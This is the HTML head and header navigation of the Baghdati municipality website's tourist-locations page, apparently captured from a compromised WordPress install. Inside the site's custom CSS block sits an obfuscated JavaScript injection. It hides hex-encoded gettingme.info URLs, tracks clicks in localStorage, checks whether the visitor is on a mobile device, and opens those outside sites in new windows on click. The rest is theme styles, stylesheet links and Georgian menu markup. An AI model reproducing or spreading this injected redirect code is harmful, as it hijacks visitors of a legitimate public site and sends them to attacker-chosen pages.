var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.baghdati.gov.ge/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Noto+Sans+Georgian%3Areguler%7CNoto+Serif+Georgian%3Areguler&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.baghdati.gov.ge/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.2/css/all.css' type='text/css' media='all' integrity="sha384-PPIZEGYM1v8zp5Py7UjFb79S58UeqCL9pYVnVPURKEqvioPROaVAJKKLzvH2rDnI" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/okayNav.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/main.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/pages.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/single.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/responsive.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/pb-temp.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/style.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-XyvK/kKwgVW+fuRkusfLgfhAMuaxLPSOY8W7wj8tUkf0Nr2WGHniPmpdu+cmPS5n" crossorigin="anonymous" />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.baghdati.gov.ge/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.baghdati.gov.ge/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.baghdati.gov.ge/wp-json/wp/v2/pages/825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.baghdati.gov.ge/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.baghdati.gov.ge/?p=825' />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 300px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 100px !important; } }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/cropped-Logo22x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/cropped-Logo22x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/cropped-Logo22x-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/cropped-Logo22x-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jeg_post_category {
	display: none !important;
}

.jeg_slider_type_7 .jeg_slide_caption .jeg_post_title {
    font-size: 22px;
    margin: 20px auto;
}

.entry-content input:not([type=submit]) {
    width: 100%;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x52\x7a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x61\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x79\x55\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x70\x72\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x48\x47\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x51\x53\x6d\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4a\x53\x4d\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x43\x62\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x4f\x4b\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x45\x4c\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-825 wp-embed-responsive wp-theme-jnews non-logged-in jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-7.7.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_nav_html">
    <i class="fa-solid fa-circle-info"></i> ყურადღება! მიმდინარეობს პლატფორმის განახლება.</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_nav_html">
    <div class="gtranslate_wrapper" id="gt-wrapper-66636085"></div></div><div class="jeg_separator separator1"></div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%98%E1%83%90-402175603293222" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.facebook.com/p/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%A1%E1%83%90%E1%83%99%E1%83%A0%E1%83%94%E1%83%91%E1%83%A3%E1%83%9A%E1%83%9D-100067456717869/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.facebook.com/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%98%E1%83%90-402175603293222" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.baghdati.gov.ge/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png" srcset="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png 1x, https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo22x.png 2x" alt="ბაღდათის მუნიციპალიტეტი"data-light-src="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png" data-light-srcset="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png 1x, https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo22x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    <i class="fa fa-phone" aria-hidden="true"></i> +995 591 90 90 05</div><div class="jeg_separator separator2"></div><div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-4537" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-4537 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-home'></i>ბაღდათი</a>
<ul class="sub-menu">
	<li id="menu-item-4546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4546 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/istoria/">ბაღდათის შესახებ</a></li>
	<li id="menu-item-4551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-simbolika/">მუნიციპალიტეტის სიმბოლიკა</a></li>
	<li id="menu-item-4557" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-4557 bgnav" data-item-row="default" ><a href="#">ეკონომიკური პროფილი</a>
	<ul class="sub-menu">
		<li id="menu-item-4558" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-4558 bgnav" data-item-row="default" ><a href="#">ბაღდათის ეკონომიკა</a>
		<ul class="sub-menu">
			<li id="menu-item-4563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4563 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/logistika/">ლოგისტიკა</a></li>
			<li id="menu-item-4569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4569 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/tsarmoeba/">წარმოება</a></li>
			<li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4570 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/turizmi/">ტურიზმი</a>
			<ul class="sub-menu">
				<li id="menu-item-4890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4890 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/baghdathuri-voiazhi-2/">ბაღდათური ვოიაჟი</a></li>
				<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/turizmis-sakheobebi/">ტურიზმის სახეობები</a></li>
				<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/istoriuli-dzeglebi-da-ghirsshesanishnaobebi/">ისტორიული ძეგლები და ღირსშესანიშნაობები</a></li>
				<li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-825 current_page_item menu-item-4893 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/turistuli-lokatsiebi/">ტურისტული ლოკაციები</a></li>
				<li id="menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4894 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sairme/">საირმე</a></li>
			</ul>
</li>
			<li id="menu-item-4568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/transporti-bagdatshi/">ტრანსპორტი</a></li>
		</ul>
</li>
		<li id="menu-item-4559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4559 bgnav" data-item-row="default" ><a href="#">ინვესტირება</a></li>
		<li id="menu-item-4560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4560 bgnav" data-item-row="default" ><a href="#">მუნიციპალური ქონება</a></li>
	</ul>
</li>
	<li id="menu-item-4576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/qalaqmsheneblobithi-dokumentatsia/">ქალაქმშენებლობითი დოკუმენტაცია</a></li>
	<li id="menu-item-4579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4579 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sapatio-moqalaqeebi/">საპატიო მოქალაქეები</a></li>
	<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/damegobrebuli-qalaqebi/">დამეგობრებული ქალაქები</a></li>
	<li id="menu-item-4584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4584 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/galerea/">გალერეა</a></li>
	<li id="menu-item-4587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4587 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/mazhoritari-deputati/">მაჟორიტარი დეპუტატი</a></li>
</ul>
</li>
<li id="menu-item-4538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4538 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-building-o'></i>მერია</a>
<ul class="sub-menu">
